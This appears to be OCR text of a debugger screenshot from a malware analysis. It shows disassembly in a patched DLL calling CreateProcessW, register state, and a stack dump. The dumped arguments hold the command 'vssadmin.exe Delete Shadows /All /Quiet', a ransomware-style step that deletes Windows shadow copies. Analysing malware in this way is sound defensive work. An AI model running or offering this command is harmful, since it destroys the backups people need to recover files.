 6AA592F8 57 push edi
6AA592F9 FF 74 24 4C push dword ptr ss:[esp+4C]
6AA592FD FF 74 24 4C push dword ptr ss:[esp+4C]
6AA59301 33 C0 xor eax,eax
6AA59303 50 push eax
6AA59304 53 push ebx
6AA59305 6A 01 push 1
6AA59307 50 push eax
6AA59308 50 push eax
6AA59309 FF 74 24 20 push dword ptr ss:[esp+20]
6AA5930D 55 push ebp
EIP 6AA5930E FF D2 call edx
edx=<kernel32.CreateProcessW> (76A74510)
.text:6AA5930E dump_patched.dll:$1930E #1930E
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0020
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 1 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp] 04E758A8 L"C:\\WINDOWS\\system32\\vs
2: [esp+4] 04E759B8 L"C:\\WINDOWS\\system32\\
3: [esp+8] 00000000
4: [esp+C] 00000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1
Address Hex ASCII
00EDF7A4 F0 F3 ED 00 C8 F7 ED 00 00 00 00 00 78 55 E7 04
00EDF7B4 A8 58 E7 04 FB 93 A5 6A 00 00 00 00 00 00 00 00
00EDF7C4 C8 F7 ED 00 44 00 00 00 00 00 00 00 00 00 00 00
00EDF7D4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00EDF7E4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00EDF7F4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00EDF754 04E758A8 L"C:\\WINDOWS\\system32\\vssadmin.exe"
00EDF758 04E759B8 L"C:\\WINDOWS\\system32\\vssadmin.exe Delete Shadows /All /Quiet"
00EDF75C 00000000
00EDF760 00000000
00EDF764 00000001
00EDF768 08000000
00EDF76C 00000000
00EDF770 00000000
00EDF774 00EDF7C8
00EDF778 00EDF78C